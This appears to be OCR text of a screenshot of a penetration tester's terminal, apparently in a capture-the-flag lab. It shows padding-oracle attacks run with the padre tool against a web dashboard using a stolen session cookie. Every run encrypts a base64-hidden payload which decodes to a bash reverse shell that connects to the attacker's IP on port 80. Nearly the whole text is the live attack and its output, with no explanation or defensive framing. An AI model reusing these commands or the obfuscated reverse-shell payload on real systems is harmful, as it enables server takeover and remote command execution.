 aliyun
PRO
文件管理
/root
proc
root
.cache
.cargo
.config
.launchpadlib
.local
.msf4
.nxc
.oh-my-zsh
.penelope
.pip
.rpmdb
.rustup
.ssh
.wpscan
.xterminal
go
pen200
snap
thm
tools
vpns
.bash_history
.bashrc
.bashrc.original
.hushlogin
.nc_history
终端 1
终端 2
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=ntno6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7dbe
84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQuOTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' > 1.txt
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 8
[!] mode: encrypt
[1/1] S(k(%G$'{HAWRMZLcM&,_,m[%q#*U-/:Jlc_H)1!B!vJt8ilWnu}B<tiru^6B<P1oJN}t5RamJ'6Fio#$
[1/1] ywY{8Aoq-ae]@QQhob+@2g+:G#QF,@>a2'}VG[]S\Qh<d;z#JE1(iAT0_zs=a7][yneaxhHU$huQ6+\{+
[1/1] (K|=cS7Q+K\WrcXQ7CtEC#sRWEctQ0Z#eO0%aFNVv*i:n@AP|oCz*"A,rK0q23&)wy\&`r9Sn*u:+M)Bc
[1/1] VXc6>y:\"Rtr$.etCG8D!?Q:Mq5$7m-l`Ag#;e:d'}#X$\kr!U}azFf_})>_HSx")_<n\t6-VSiamc:zz
[1/1] \\pIHmrexn3FKyYuzb$rUmEh>w)w{h&{`*a.[2mA9_W,gC]>7FhxZ/PjshwykFN#<^j@U!eIQo)GX\7&L
[1/1] "r'+FTY,kdH9@F}f>@YUr3b[y<$@OslbiTLjYemai{jg{@H5<w6+VnbBfXqTC<LC^<?^Q]V'v%F;!I1ym
[1/1] @;F)zl)7boK4z%w+GHN-|&5rY)jEKR;ouY/cFT(NEC9[/O)Q.w0B%Koheo|=[!)H6}DG%J+=QzxI4f&&G
[1/1] R<KC$I0;%U1Z]S$N`q<}B-"JPM_|F@|w0FG4B-R"pREejmkOf*XeL;\S27Y*S@n{J@,{\xz0tyB)!A`l6
[1/1] :bYcL>hJ_m:YYT6.1rA_U7fKflFC%=sj76yv8is<V3_4}YWY1cd<+:R;/c4fv\]Xd?3eKMRA4V4{jZ|nJ
[1/1] .=Yx\?rE(<27sk*$qfvW0]$Wpy-O|u6e^|]#kpttc1xy3y"/qE=W@,c-z@yXM=:02kslLN8#t\L4+v*<Y
[1/1] ("!@`Pq1@/RG"to>8.(CmQAy/IH=r=Hdcqu1"eBl0EsXyPm.d}^mf.)+&bCD6-XFk;`3::>gjE>mD`2s`
[1/1] F3PxQ9c3;=k<C<@f80kjmEbqNL'f$Q*^1TcX5g2_rLB]\wPeu]>#7oc7[2hW1Uw,1-|*2T*x!@,B@BJR.
[1/1] ;2sj%)a,V)vdqym(94l@Kl`|N8IhVU$FGOVagWud(jL)5}nj=5TwrRf?gU8xF}k+3iC,-9npRMrUg><)V
[1/1] }J83TN-y9agr!;6sy,W^zYJGr{Lo){Zq*uNMEG&av/"BBJ%;u+tNE`)y%Bp6C9<1r`3'S_X2=^\kg4W:e
[1/1] w5wXBobA{}X`Ma\ac+4ly4dC|21Rb4W|@]itvA6fS56#*]*-B#{d"Z&j\"@m/8{VO2))F8|dSs[|R\B{#
[1/1] v`9k5vH'7*`rH5HDE5n4NBg,;x?qgX90-r1Nme8TZSKWF8FlzcHj9oLwW_v0z8\nkKudF8.uK\6h@S<5;
[1/1] ",b.NOm1:ah1{P]5m;A9]?gPgpu/AW1"*{w&QSn=lt!LDM/;\{EQfOYJo(POgTKw8Pjv=a{@"&aNYEfZdmX{(u/9NS(b?&>=7]zNU7njq8VUqGdmYmJyZ2d6 [12/88] | reqs: 769 (64/sec)^
C
➜ bin cat 1.txt
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=ntno6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7dbe
84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQuOTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' =h
zsh: h not found
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=ntno6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7dbe
84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQuOTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' -h
argument errors: [-] parameter [INPUT]: Specify exactly one input string, or pipe into STDIN
Run with -h option to see usage help
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=ntno6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7dbe
84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQuOTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' > 1.txt
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 8
[!] mode: encrypt
[1/1] 043ZrIDvBZBmMEPBNxb4W9KCgDbBglZET3dfueQXFHIsihFLui7tQuNoccYr0DerF/XCEwHFdXnJw+En66YgpV7lsGLx+dDE2KEl8H9YHUZmbHp6aWVuYg== [88/88] | reqs: 11776 (59/sec)
➜ bin cat 1.txt
043ZrIDvBZBmMEPBNxb4W9KCgDbBglZET3dfueQXFHIsihFLui7tQuNoccYr0DerF/XCEwHFdXnJw+En66YgpV7lsGLx+dDE2KEl8H9YHUZmbHp6aWVuYg==
➜ bin
➜ bin
[24] 0:zsh 1:zsh-Z 2:zsh 3:zsh 4:zsh 5:zsh 6:zsh*Z "iZj6ce5ivqzqttctsqcrb" 18:07 08-Apr-25
1
发送 (Ctrl+Enter)
书签管理
上传列表
下载列表